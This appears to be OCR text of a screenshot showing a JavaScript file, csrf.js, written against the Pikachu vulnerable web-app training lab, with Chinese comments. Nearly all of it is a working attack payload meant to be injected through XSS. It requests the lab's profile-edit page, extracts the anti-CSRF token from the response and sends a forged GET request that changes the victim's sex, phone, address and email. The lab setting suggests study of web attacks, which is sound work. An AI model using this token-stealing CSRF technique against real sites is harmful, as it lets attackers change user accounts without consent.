 C:\Users\Administrator\Desktop\test\pikachu-master\raoguo\csrf.js - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
index.html xss_blind.php header.php admin.php token_get_edit.php index.html csrf.js new 5 csrf.js
正在讲话:
1 const r = new XMLHttpRequest();
2 var token;
3 //url指向pikachu修改信息页面
4 var url = "http://192.168.2.1/vul/csrf/csrftoken/token_get_edit.php?";
5 //修改用户信息值
6 var sex = 'boy';
7 var phonenum = '2222';
8 var add = 'content';
9 var email = 'admin@163.com';
10 //onreadystatechange监听readyStatus值变化的回调函数，readyStatus表示请求响应时处于哪个过程
11 r.onreadystatechange = () => {
12 if (r.readyState === 4) {
13 if (r.status === 200) {
标签名要换成xss的页面存在的标签
14 //获得服务器返回的内容
15 document.getElementById('p1').innerHTML = r.response;
16 //从内容中提取出token的值
17 token = document.getElementsByName('token')[0].value;
18 //拿着token访问pikachu修改密码页面
19 new Image().src = url.concat('sex=', sex, '&phonenum=', phonenum, '&add=', add, '&email=', email, '&token=',
encodeURI(token), '&submit=submit');
20 }
21 }
22 }
23 //open三个参数请求方法，url，是否异步
24 r.open('GET', url);
25 //send方法存放请求体内容，这里使用GET，所以请求体无内容
26 r.send(null);
27